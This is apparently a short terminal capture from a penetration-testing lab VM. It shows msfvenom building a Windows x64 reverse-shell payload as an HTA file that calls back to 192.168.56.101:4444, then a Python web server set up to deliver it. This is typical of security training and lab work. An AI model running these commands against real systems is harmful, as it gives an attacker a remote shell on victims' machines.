 ┌──(vagrant㉿s001)-[~]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.56.101 LPORT=4444 -f hta-psh -o misky.hta
python3 -m http.server 9000
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of hta-psh file: 7634 bytes
Saved as: misky.hta
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
^C
Keyboard interrupt received, exiting.
┌──(vagrant㉿s001)-[~]
└─$ ls
Desktop    Downloads  Pictures  Templates  ffuf1   hashattu   secretFiles  tero.zip
Documents  Music      Public    Videos     ffufme  misky.hta  shared       tero.zip.hash
┌──(vagrant㉿s001)-[~]
└─$ file misky.hta
misky.hta: HTML document, ASCII text, with very long lines (7265)
┌──(vagrant㉿s001)-[~]
└─$